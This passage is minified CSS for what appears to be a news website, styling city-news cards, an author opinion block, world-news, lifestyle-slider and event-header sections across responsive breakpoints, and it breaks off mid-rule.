.card-item__body{min-height:auto;padding-left:0;padding-top:10px;padding-bottom:5px;padding-right:5px}.city-news__box .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-size:cover;border-radius:6px;overflow:hidden;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img{margin-right:10px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__img{margin-right:30px}}.city-news__box .card-item__img:hover{opacity:.9}.city-news__box .card-item__img img{display:block;max-width:100%;height:auto;border-radius:6px;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo{left:5px;top:5px;width:16px;height:16px}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{width:12px;height:12px;background-size:cover}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}.city-news__box .card-item__body{-ms-flex-preferred-size:46%;flex-basis:46%;max-width:46%}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__body{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__body{-ms-flex-preferred-size:49%;flex-basis:49%;max-width:49%}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.city-news__box .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:0;margin-bottom:2px}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__head{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__box .card-item__published{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__published{font-size:12px;line-height:14px;margin-right:7px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__published{font-size:16px;line-height:22px;margin-right:7px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}.city-news__box .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__box .card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .icon__views{width:12px;height:12px}.world-news .card-item_xs-big .icon__views {width: 16px;height: 16px;}}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .view__number{font-size:12px;line-height:14px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}.city-news__box .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__title{font-size:14px;line-height:18px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}.city-news__box .card-item__title:hover{text-decoration:underline}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{width:100%;font-weight:400;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{margin-top:5px}}.city-news__box .city-news__more-dunamic .city-news__more .city-news__more-arrow,.city-news__box .city-news__more-dunamic-partners .city-news__more .city-news__more-arrow{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);width:16px;height:16px}.outlook{margin-top:35px;padding-bottom:50px}@media (min-width:320px) and (max-width:575px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:576px) and (max-width:767px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:768px) and (max-width:991px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:992px) and (max-width:1199px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.outlook{margin-top:50px;padding-bottom:50px}}@media (max-width:1199px){.outlook .row{margin-left:0;margin-right:0}.outlook .col-xl-12{padding-left:0;padding-right:0}}.outlook__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:576px) and (max-width:767px){.outlook__wrap{min-height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}.outlook .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:410px;min-height:212px;background-color:#2f3d57;padding:20px 30px;position:relative}@media (min-width:320px) and (max-width:575px){.outlook .author{max-width:100%;min-height:143px;padding:15px 30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.outlook .author{max-width:100%;min-height:132px;padding:20px 30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author{max-width:307px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:20px 30px}}@media (min-width:992px) and (max-width:1199px){.outlook .author{width:auto}}.outlook .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#2f3d57;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:45px;right:-15px;bottom:0}@media (min-width:320px) and (max-width:575px){.outlook .author::before{width:20px;height:20px;top:auto;right:0;left:30px;bottom:-10px}}@media (min-width:576px) and (max-width:767px){.outlook .author::before{top:auto;right:0;left:30px;bottom:-15px}}@media (min-width:768px) and (max-width:991px){.outlook .author::before{top:65px}}@media (min-width:992px) and (max-width:1199px){.outlook .author::before{top:65px}}.outlook .author .author__photo{display:block;width:150px;min-width:150px;height:150px;border-radius:75px;margin-right:20px;background-color:#758291;-webkit-filter:grayscale(100%);filter:grayscale(100%);overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo{background-color:transparent;min-width:110px;width:110px;height:110px;border-radius:55px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo{background-color:transparent;min-width:90px;width:90px;height:90px;border-radius:45px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo{background-color:transparent;min-width:130px;width:130px;height:130px;margin-right:0;margin-bottom:10px}}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.outlook .author .author__info{width:100%;max-width:180px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info{max-width:100%}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info{max-width:406px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info{max-width:100%}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__info{max-width:166px}}@media (min-width:1200px) and (max-width:1350px){.outlook .author .author__info{max-width:147px}}.outlook .author .author__info__category{width:99px;height:26px;padding:2px 15px;background:#fe5f55;border-radius:6px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;text-transform:lowercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info__category{width:84px;height:22px;margin-left:auto;margin-right:auto;font-size:14px;line-height:18px}}.outlook .author .author__full-name{max-width:180px;width:100%;display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:5px}.outlook .author .author__full-name:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){.outlook .author .author__full-name{max-width:100%;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__full-name{max-width:142px}}.outlook .author .author__desc{max-width:180px;width:100%;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;line-height:19px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.outlook .author .author__desc{max-width:100%;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__desc{max-width:100%;font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__desc{max-width:100%;margin:0 auto;font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__desc{font-size:14px;line-height:19px;max-width:142px}}.outlook__content{width:100%;background:#eff1f3;padding-top:20px;padding-left:50px;padding-right:30px;padding-bottom:30px;border-top-right-radius:10px;border-bottom-right-radius:10px}@media (min-width:320px) and (max-width:575px){.outlook__content{border-radius:unset;padding:20px 30px 30px}}@media (min-width:576px) and (max-width:767px){.outlook__content{padding:30px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__content{border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__content{border-radius:unset}}.outlook__content__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.outlook__content__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.outlook__content__published{font-size:14px;line-height:19px}}.outlook__content__views{display:-webkit-box;display:-ms-flexbox;display:flex}.outlook__content__views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);fill:#758291}.outlook__content__views .view__number{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.outlook__content__views .view__number{font-size:14px;line-height:19px}}.outlook__content__title{display:block;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook__content__title{font-size:14px;line-height:17px}}@media (min-width:576px) and (max-width:767px){.outlook__content__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.outlook__content__title{font-size:20px;line-height:24px}}@media (min-width:992px) and (max-width:1199px){.outlook__content__title{font-size:22px;line-height:27px}}.outlook__content__title:hover{text-decoration:underline}.outlook__content__text{width:100%;max-width:800px;min-height:75px;font-family:"Open Sans",sans-serif;font-style:italic;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.outlook__content__text{font-size:14px;line-height:19px;min-height:auto}}@media (min-width:576px) and (max-width:767px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:768px) and (max-width:991px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}.world-news__box-banners{width:100%;margin-top:15px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){.world-news__box-banners{margin-top:15px}}@media (min-width:576px) and (max-width:767px){.world-news__box-banners{margin-top:15px}}@media (min-width:768px) and (max-width:991px){.world-news__box-banners{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){.world-news__box-banners{margin-top:15px}}@media (min-width:1200px) and (max-width:1350px){.world-news__box-banners{margin-top:15px}}.world-news__box-banners img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:576px) and (max-width:767px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:768px) and (max-width:991px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (max-width:767px){.world-news .world-news__more-dunamic .city-news__more{width:100%}}.world-news .city-news_dynamic .card-item_xs-big.card-item_accent{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card-item__img img {max-height: 192px;}.world-news .card-item_xs-big{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.world-news .card-item_xs-big .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:8px;background-size:cover;border-radius:6px;overflow:hidden;position:relative;width:100%;height:auto}.world-news .card-item_xs-big .card-item__body{margin-left:0;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.world-news .card-item_xs-big .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-bottom:6px}.world-news .card-item_xs-big .card-item__published{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__views{font-size:16px;line-height:22px}}@media (min-width: 576px) and (max-width: 767px){.world-news .card-item_xs-big .card-item__img img {max-height: 178px;}.world-news .card-item_xs-big .card-item__img {flex: 1 0 auto;}}@media (min-width:320px) and (max-width:575px) and (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card__subinfo_photo,.world-news .card-item_xs-big .card__subinfo_video{left:10px;top:10px;width:40px;height:40px}.world-news .card-item_xs-big .card__subinfo_photo::before,.world-news .card-item_xs-big .card__subinfo_video::before{width:24px;height:24px;background-size:cover}.world-news .card-item_xs-big .view__number{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__title{font-size:14px;line-height:18px}}.world-news .card-item_xs-big.card-item_accent{background-color:#d8f7ef;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big.card-item_accent{margin-bottom:20px}}.world-news .card-item_xs-big.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}@media (min-width:768px) and (max-width:991px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}.world-news .card-item_xs-big.card-item_accent .card-item__body{padding-right:20px;padding-bottom:15px}.lifestyle{background-color:#eff1f3;padding:20px 30px 70px;border:2px solid #d0d9e4;border-radius:15px;margin-top:35px;margin-bottom:50px;}@media (min-width:320px) and (max-width:575px){.lifestyle{width:100%;border-radius:unset;border-right:none;border-left:none;padding:20px 20px 40px; }}@media (min-width:576px) and (max-width:767px){.lifestyle{border-radius:unset;margin-top:25px}}@media (min-width:768px) and (max-width:991px){.lifestyle{border-radius:unset;margin-top:25px;}}@media (min-width:992px) and (max-width:1199px){.lifestyle{border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.lifestyle{width:100%;border-radius:15px}}.lifestyle .attention-news__header{text-align:left;padding-left:0;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__header{text-align:left}}.lifestyle .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lifestyle .attention-news__item{width:49%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.lifestyle .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:30px;height:auto}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__item{width:47%;height:auto}}.lifestyle .attention-news__img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;height:193px;border-radius:10px;cursor:pointer;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;border-radius:6px;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:179px;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}.lifestyle .attention-news__img:hover{opacity:.9}.lifestyle .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.lifestyle .attention-news__head{margin:0;margin-bottom:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.lifestyle .attention-news__head .attention-news__published{color:#758291;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__published{font-size:10px;line-height:14px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.lifestyle .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views .icon__views, .most-popular__slider .attention-news__views .icon__views{width:12px;height:12px}}.lifestyle .attention-news__head .view__number{font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .view__number{font-size:10px;line-height:14px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}.lifestyle .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px;max-width:285px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.lifestyle .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:22px;line-height:27px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__title{font-size:18px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__title{font-size:18px;line-height:22px}}.lifestyle .lifestyle-pagination{position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0; text-align: center;}@media (min-width:320px) and (max-width:575px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:768px) and (max-width:991px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .lifestyle-pagination{bottom:50px}}.lifestyle .lifestyle-pagination .swiper-pagination-bullet, .most-popular__slider .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #a0aaba;opacity:1;margin:0 8px;outline:0}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active, .most-popular__slider .swiper-pagination-bullet-active{border:none}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active::after, .most-popular__slider .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#a0aaba;border-radius:50%;width:10px;height:10px}.event{padding-bottom:20px}@media (min-width:320px) and (max-width:575px){.event{padding-bottom:0}}@media (min-width:576px) and (max-width:767px){.event{padding-bottom:0}}@media (min-width:768px) and (max-width:991px){.event{padding-bottom:0}}.event__header{margin-bottom:28px}@media (min-width:320px) and (max-width:575px){.event__header{margin-bottom:26px}}@media (min-width:576px) and (max-width:767px){.event__header{margin-bottom:26px}}@media (min-width:768px) and (max-width:991px){.event__header{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__header{margin-bottom:26px}}.event__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__header-sub{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and 